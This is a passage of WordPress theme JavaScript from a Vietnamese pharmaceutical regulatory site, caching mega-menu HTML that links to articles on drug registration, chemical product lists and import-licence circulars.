c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 